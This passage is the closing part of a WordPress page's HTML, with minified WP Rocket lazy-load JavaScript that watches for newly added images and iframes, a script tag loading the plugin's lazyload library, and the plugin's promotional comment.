images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->